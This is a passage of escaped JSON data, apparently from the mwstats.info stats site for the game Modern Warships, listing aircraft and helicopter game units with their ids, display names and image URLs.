Plague\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AV8BNA.jpeg?v=5d586e63\&quot;,\&quot;id\&quot;:\&quot;AV8BNA\&quot;,\&quot;name\&quot;:\&quot;AV-8B Harrier II Night Attack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1B.jpeg?v=5ad6a79e\&quot;,\&quot;id\&quot;:\&quot;B1B\&quot;,\&quot;name\&quot;:\&quot;B-1B Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1N.jpeg?v=76ac6335\&quot;,\&quot;id\&quot;:\&quot;B1N\&quot;,\&quot;name\&quot;:\&quot;B-1N Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B21.jpeg?v=d1b296a8\&quot;,\&quot;id\&quot;:\&quot;B21\&quot;,\&quot;name\&quot;:\&quot;B-21 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B2Spirit.jpeg?v=3ede84a2\&quot;,\&quot;id\&quot;:\&quot;B2Spirit\&quot;,\&quot;name\&quot;:\&quot;B-2A Spirit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B4.jpeg?v=e70f70db\&quot;,\&quot;id\&quot;:\&quot;B4\&quot;,\&quot;name\&quot;:\&quot;SDB-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B52H.jpeg?v=16db5957\&quot;,\&quot;id\&quot;:\&quot;B52H\&quot;,\&quot;name\&quot;:\&quot;B-52H Stratofortress\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BAEMantis.jpeg?v=a630743a\&quot;,\&quot;id\&quot;:\&quot;BAEMantis\&quot;,\&quot;name\&quot;:\&quot;Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarAkinci.jpeg?v=a2e71fcd\&quot;,\&quot;id\&quot;:\&quot;BayraktarAkinci\&quot;,\&quot;name\&quot;:\&quot;Bayraktar Akinci\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarMIUS.jpeg?v=cc950096\&quot;,\&quot;id\&quot;:\&quot;BayraktarMIUS\&quot;,\&quot;name\&quot;:\&quot;Bayraktar K\\u0131z\\u0131lelma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlackHawk.jpeg?v=c993f596\&quot;,\&quot;id\&quot;:\&quot;BlackHawk\&quot;,\&quot;name\&quot;:\&quot;SH-60 Seahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C70.jpeg?v=0e78b8d6\&quot;,\&quot;id\&quot;:\&quot;C70\&quot;,\&quot;name\&quot;:\&quot;S-70 Okhotnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Camcopter100.jpeg?v=8a0c6bb4\&quot;,\&quot;id\&quot;:\&quot;Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter S-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH4Rainbow.jpeg?v=abec500e\&quot;,\&quot;id\&quot;:\&quot;CH4Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-4 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH53E.jpeg?v=9c2617a4\&quot;,\&quot;id\&quot;:\&quot;CH53E\&quot;,\&quot;name\&quot;:\&quot;CH-53E Super Stallion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH7Rainbow.jpeg?v=2fda6638\&quot;,\&quot;id\&quot;:\&quot;CH7Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-7 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chimaera.jpeg?v=72a8b300\&quot;,\&quot;id\&quot;:\&quot;Chimaera\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Chimaera\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Copperhead.jpeg?v=d2153ea0\&quot;,\&quot;id\&quot;:\&quot;Copperhead\&quot;,\&quot;name\&quot;:\&quot;CH-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CougarCopter.jpeg?v=515bda3c\&quot;,\&quot;id\&quot;:\&quot;CougarCopter\&quot;,\&quot;name\&quot;:\&quot;Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_MI171SHP.jpeg?v=89cc3b7e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_MI171SHP\&quot;,\&quot;name\&quot;:\&quot;Mi-171ShP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_MPUH.jpeg?v=505921d3\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_MPUH\&quot;,\&quot;name\&quot;:\&quot;MPUH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cyclone.jpeg?v=4c661752\&quot;,\&quot;id\&quot;:\&quot;Cyclone\&quot;,\&quot;name\&quot;:\&quot;Cyclone\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DarkSword.jpeg?v=25c1f5b8\&quot;,\&quot;id\&quot;:\&quot;DarkSword\&quot;,\&quot;name\&quot;:\&quot;Dark Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DefiantX.jpeg?v=6b9f10bb\&quot;,\&quot;id\&quot;:\&quot;DefiantX\&quot;,\&quot;name\&quot;:\&quot;Defiant X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DivineEagle.jpeg?v=aa8961ae\&quot;,\&quot;id\&quot;:\&quot;DivineEagle\&quot;,\&quot;name\&quot;:\&quot;Divine Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DragonWing.jpeg?v=8e6b1292\&quot;,\&quot;id\&quot;:\&quot;DragonWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Dragon Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EC665.jpeg?v=9da5d077\&quot;,\&quot;id\&quot;:\&quot;EC665\&quot;,\&quot;name\&quot;:\&quot;EC-665 Tiger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F117ANightHawk.jpeg?v=30619659\&quot;,\&quot;id\&quot;:\&quot;F117ANightHawk\&quot;,\&quot;name\&quot;:\&quot;F-117A Nighthawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F14.jpeg?v=53f7a3c7\&quot;,\&quot;id\&quot;:\&quot;F14\&quot;,\&quot;name\&quot;:\&quot;F-14 Tomcat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15.jpeg?v=48c25cd8\&quot;,\&quot;id\&quot;:\&quot;F15\&quot;,\&quot;name\&quot;:\&quot;F-15N Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15FJ.jpeg?v=083c7038\&quot;,\&quot;id\&quot;:\&quot;F15FJ\&quot;,\&quot;name\&quot;:\&quot;F-15 JX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F16C.jpeg?v=2e859927\&quot;,\&quot;id\&quot;:\&quot;F16C\&quot;,\&quot;name\&quot;:\&quot;F-16\\u0421 Fighting Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18.jpeg?v=b12530d0\&quot;,\&quot;id\&quot;:\&quot;F18\&quot;,\&quot;name\&quot;:\&quot;F-18 Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18FSuperHornet.jpeg?v=c2e19a49\&quot;,\&quot;id\&quot;:\&quot;F18FSuperHornet\&quot;,\&quot;name\&quot;:\&quot;F\\/A-18E\\/F Super Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2.jpeg?v=06dd6529\&quot;,\&quot;id\&quot;:\&quot;F2\&quot;,\&quot;name\&quot;:\&quot;F-2A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F22.jpeg?v=87489afa\&quot;,\&quot;id\&quot;:\&quot;F22\&quot;,\&quot;name\&quot;:\&quot;F-22 Raptor\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F28.jpeg?v=fd70ffd6\&quot;,\&quot;id\&quot;:\&quot;F28\&quot;,\&quot;name\&quot;:\&quot;F-28 Tomcat II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2SuperKai.jpeg?v=d757a7ae\&quot;,\&quot;id\&quot;:\&quot;F2SuperKai\&quot;,\&quot;name\&quot;:\&quot;F-2 Super Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F3.jpeg?v=b6e3d16d\&quot;,\&quot;id\&quot;:\&quot;F3\&quot;,\&quot;name\&quot;:\&quot;F-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F35.jpeg?v=801bac09\&quot;,\&quot;id\&quot;:\&quot;F35\&quot;,\&quot;name\&quot;:\&quot;F-35 Lightning II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F37.jpeg?v=56420b10\&quot;,\&quot;id\&quot;:\&quot;F37\&quot;,\&quot;name\&quot;:\&quot;F\\/A-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F4SPhantomII.jpeg?v=c63ab5cb\&quot;,\&quot;id\&quot;:\&quot;F4SPhantomII\&quot;,\&quot;name\&quot;:\&quot;F-4S Phantom II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F5.jpeg?v=7c36bf68\&quot;,\&quot;id\&quot;:\&quot;F5\&quot;,\&quot;name\&quot;:\&quot;F-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F90.jpeg?v=00a11181\&quot;,\&quot;id\&quot;:\&quot;F90\&quot;,\&quot;name\&quot;:\&quot;F-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FARA.jpeg?v=5c3eb454\&quot;,\&quot;id\&quot;:\&quot;FARA\&quot;,\&quot;name\&quot;:\&quot;FARA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FB111A.jpeg?v=03922a52\&quot;,\&quot;id\&quot;:\&quot;FB111A\&quot;,\&quot;name\&quot;:\&quot;FB-111A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FCAS.jpeg?v=4532e9d1\&quot;,\&quot;id\&quot;:\&quot;FCAS\&quot;,\&quot;name\&quot;:\&quot;FCAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH97A.jpeg?v=160298eb\&quot;,\&quot;id\&quot;:\&quot;FH97A\&quot;,\&quot;name\&quot;:\&quot;FH-97A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FL71.jpeg?v=2ae2450f\&quot;,\&quot;id\&quot;:\&quot;FL71\&quot;,\&quot;name\&quot;:\&quot;FL-71\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Gongji11.jpeg?v=3ccccdb9\&quot;,\&quot;id\&quot;:\&quot;Gongji11\&quot;,\&quot;name\&quot;:\&quot;Gongji-11 Sharp Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Guntaur.jpeg?v=cb19f22a\&quot;,\&quot;id\&quot;:\&quot;Guntaur\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Guntaur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H10.jpeg?v=b959d53b\&quot;,\&quot;id\&quot;:\&quot;H10\&quot;,\&quot;name\&quot;:\&quot;Xian H-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H18.jpeg?v=36c892b4\&quot;,\&quot;id\&quot;:\&quot;H18\&quot;,\&quot;name\&quot;:\&quot;Xian H-18\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H20.jpeg?v=2942224d\&quot;,\&quot;id\&quot;:\&quot;H20\&quot;,\&quot;name\&quot;:\&quot;Xian H-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H225M.jpeg?v=0d8682e4\&quot;,\&quot;id\&quot;:\&quot;H225M\&quot;,\&quot;name\&quot;:\&quot;UH-15A Super Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H6.jpeg?v=c5b38cbb\&quot;,\&quot;id\&quot;:\&quot;H6\&quot;,\&quot;name\&quot;:\&quot;Xian H-6N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H8.jpeg?v=36e0d709\&quot;,\&quot;id\&quot;:\&quot;H8\&quot;,\&quot;name\&quot;:\&quot;Xian H-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HALAMCA.jpeg?v=8e163749\&quot;,\&quot;id\&quot;:\&quot;HALAMCA\&quot;,\&quot;name\&quot;:\&quot;HAL AMCA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hammerhead.jpeg?v=d0e7b18c\&quot;,\&quot;id\&quot;:\&quot;Hammerhead\&quot;,\&quot;name\&quot;:\&quot;Hammerhead\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harbin.jpeg?v=ccf24dc6\&quot;,\&quot;id\&quot;:\&quot;Harbin\&quot;,\&quot;name\&quot;:\&quot;WZ-9 Harbin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harrier.jpeg?v=58356b91\&quot;,\&quot;id\&quot;:\&quot;Harrier\&quot;,\&quot;name\&quot;:\&quot;AV-08 Harrier\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_TW200.jpeg?v=f9db74fc\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_TW200\&quot;,\&quot;name\&quot;:\&quot;TW 200\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_WZ11W.jpeg?v=f4caee38\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_WZ11W\&quot;,\&quot;name\&quot;:\&quot;WZ-11W\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Invictus.jpeg?v=453ed450\&quot;,\&quot;id\&quot;:\&quot;Invictus\&quot;,\&quot;name\&quot;:\&quot;Bell 360 Invictus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J10.jpeg?v=551a87d6\&quot;,\&quot;id\&quot;:\&quot;J10\&quot;,\&quot;name\&quot;:\&quot;Chengdu J-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J15.jpeg?v=fc3ecb98\&quot;,\&quot;id\&quot;:\&quot;J15\&quot;,\&quot;name\&quot;:\&quot;J-15 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J16.jpeg?v=e5df6b7e\&quot;,\&quot;id\&quot;:\&quot;J16\&quot;,\&quot;name\&quot;:\&quot;J-16\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J20.jpeg?v=d9304028\&quot;,\&quot;id\&quot;:\&quot;J20\&quot;,\&quot;name\&quot;:\&quot;J-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J25.jpeg?v=5b1543d1\&quot;,\&quot;id\&quot;:\&quot;J25\&quot;,\&quot;name\&quot;:\&quot;J-25\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J26.jpeg?v=41942250\&quot;,\&quot;id\&quot;:\&quot;J26\&quot;,\&quot;name\&quot;:\&quot;J-26\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J31.jpeg?v=dc7e47cf\&quot;,\&quot;id\&quot;:\&quot;J31\&quot;,\&quot;name\&quot;:\&quot;FC-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J35.jpeg?v=b6e0aa7d\&quot;,\&quot;id\&quot;:\&quot;J35\&quot;,\&quot;name\&quot;:\&quot;J-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36.jpeg?v=24cd0420\&quot;,\&quot;id\&quot;:\&quot;J36\&quot;,\&quot;name\&quot;:\&quot;J-36\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36ASF.jpeg?v=dfe1518f\&quot;,\&quot;id\&quot;:\&quot;J36ASF\&quot;,\&quot;name\&quot;:\&quot;J-36 ASF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J50.jpeg?v=715331c2\&quot;,\&quot;id\&quot;:\&quot;J50\&quot;,\&quot;name\&quot;:\&quot;J-50 Trident\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jacknife.jpeg?v=1e86a0c3\&quot;,\&quot;id\&quot;:\&quot;Jacknife\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Jacknife\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jas39.jpeg?v=03845b3e\&quot;,\&quot;id\&quot;:\&quot;Jas39\&quot;,\&quot;name\&quot;:\&quot;Jas 39 Gripen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JHXX.jpeg?v=a3f40c3a\&quot;,\&quot;id\&quot;:\&quot;JHXX\&quot;,\&quot;name\&quot;:\&quot;JH-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jiutian.jpeg?v=14fb5df8\&quot;,\&quot;id\&quot;:\&quot;Jiutian\&quot;,\&quot;name\&quot;:\&quot;Jiutian\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jueying8.jpeg?v=1a7f53a0\&quot;,\&quot;id\&quot;:\&quot;Jueying8\&quot;,\&quot;name\&quot;:\&quot;Jueying-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA27.jpeg?v=83549243\&quot;,\&quot;id\&quot;:\&quot;KA27\&quot;,\&quot;name\&quot;:\&quot;Ka-27\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA29.jpeg?v=b4b41acb\&quot;,\&quot;id\&quot;:\&quot;KA29\&quot;,\&quot;name\&quot;:\&quot;Ka-29 Helix-B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA50.jpeg?v=666cb30c\&quot;,\&quot;id\&quot;:\&quot;KA50\&quot;,\&quot;name\&quot;:\&quot;Ka-50 \\\&quot;Black Shark\\\&quot;\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52.jpeg?v=490dc1f7\&quot;,\&quot;id\&quot;:\&quot;KA52\&quot;,\&quot;name\&quot;:\&quot;Ka-52 Alligator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52M.jpeg?v=e614d747\&quot;,\&quot;id\&quot;:\&quot;KA52M\&quot;,\&quot;name\&quot;:\&quot;Ka-52M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA58.jpeg?v=884ac666\&quot;,\&quot;id\&quot;:\&quot;KA58\&quot;,\&quot;name\&quot;:\&quot;Ka-58 Black Ghost\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA90.jpeg?v=88e2c453\&quot;,\&quot;id\&quot;:\&quot;KA90\&quot;,\&quot;name\&quot;:\&quot;Ka-90 Elapid\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAILAH.jpeg?v=0618ead9\&quot;,\&quot;id\&quot;:\&quot;KAILAH\&quot;,\&quot;name\&quot;:\&quot;KAI-LAH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KamovXX.jpeg?v=82ca158a\&quot;,\&quot;id\&quot;:\&quot;KamovXX\&quot;,\&quot;name\&quot;:\&quot;Kamov-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KBX.jpeg?v=1c243cc2\&quot;,\&quot;id\&quot;:\&quot;KBX\&quot;,\&quot;name\&quot;:\&quot;KB-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KF21.jpeg?v=d1867864\&quot;,\&quot;id\&quot;:\&quot;KF21\&quot;,\&quot;name\&quot;:\&quot;KAI KF-21 Boramae\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KillSwitch.jpeg?v=d698b8d7\&quot;,\&quot;id\&quot;:\&quot;KillSwitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Killswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFC.jpeg?v=de88c200\&quot;,\&quot;id\&quot;:\&quot;KUSFC\&quot;,\&quot;name\&quot;:\&quot;KUS-FC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFS.jpeg?v=39fc548b\&quot;,\&quot;id\&quot;:\&quot;KUSFS\&quot;,\&quot;name\&quot;:\&quot;KUS-FS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MAHMarineon.jpeg?v=d5b5b609\&quot;,\&quot;id\&quot;:\&quot;MAHMarineon\&quot;,\&quot;name\&quot;:\&quot;MAH Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MD22.jpeg?v=e12f444b\&quot;,\&quot;id\&quot;:\&quot;MD22\&quot;,\&quot;name\&quot;:\&quot;MD-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MerlinHM2.jpeg?v=13b9b9bf\&quot;,\&quot;id\&quot;:\&quot;MerlinHM2\&quot;,\&quot;name\&quot;:\&quot;Merlin HM2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH47NChinook.jpeg?v=6cc35458\&quot;,\&quot;id\&quot;:\&quot;MH47NChinook\&quot;,\&quot;name\&quot;:\&quot;MH-47N Chinook\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH60LDAP.jpeg?v=80df7c7f\&quot;,\&quot;id\&quot;:\&quot;MH60LDAP\&quot;,\&quot;name\&quot;:\&quot;MH-60L DAP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI171SH.jpeg?v=e8986977\&quot;,\&quot;id\&quot;:\&quot;MI171SH\&quot;,\&quot;name\&quot;:\&quot;Mi-171SH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI24SH.jpeg?v=f6a24ec9\&quot;,\&quot;id\&quot;:\&quot;MI24SH\&quot;,\&quot;name\&quot;:\&quot;Mi-24 SuperHind Mk.III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI28NM.jpeg?v=3e7854a9\&quot;,\&quot;id\&quot;:\&quot;MI28NM\&quot;,\&quot;name\&quot;:\&quot;Mi-28NM Havoc\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI30D.jpeg?v=80636056\&quot;,\&quot;id\&quot;:\&quot;MI30D\&quot;,\&quot;name\&quot;:\&quot;Mi-30D Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI35M.jpeg?v=97b5ee53\&quot;,\&quot;id\&quot;:\&quot;MI35M\&quot;,\&quot;name\&quot;:\&quot;Mi-35M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI8TV.jpeg?v=03f9d03e\&quot;,\&quot;id\&quot;:\&quot;MI8TV\&quot;,\&quot;name\&quot;:\&quot;Mi-8TV Hip\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG144.jpeg?v=56c24e94\&quot;,\&quot;id\&quot;:\&quot;MIG144\&quot;,\&quot;name\&quot;:\&quot;MiG-1.44 Flatpack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG29.jpeg?v=5502cc58\&quot;,\&quot;id\&quot;:\&quot;MIG29\&quot;,\&quot;name\&quot;:\&quot;MiG-29K Fulcrum\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG31.jpeg?v=0cd4cc9e\&quot;,\&quot;id\&quot;:\&quot;MIG31\&quot;,\&quot;name\&quot;:\&quot;MiG-31BM Foxhound\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG35.jpeg?v=141391ea\&quot;,\&quot;id\&quot;:\&quot;MIG35\&quot;,\&quot;name\&quot;:\&quot;MiG-35D Fulcrum-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41.jpeg?v=82a9409e\&quot;,\&quot;id\&quot;:\&quot;MIG41\&quot;,\&quot;name\&quot;:\&quot;MiG-41\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41M.jpeg?v=f39f0a66\&quot;,\&quot;id\&quot;:\&quot;MIG41M\&quot;,\&quot;name\&quot;:\&quot;MiG-41M Super Fulmar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MikoyanSkat.jpeg?v=10090df5\&quot;,\&quot;id\&quot;:\&quot;MikoyanSkat\&quot;,\&quot;name\&quot;:\&quot;Skat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mirage20005F.jpeg?v=768a6c31\&quot;,\&quot;id\&quot;:\&quot;Mirage20005F\&quot;,\&quot;name\&quot;:\&quot;Mirage 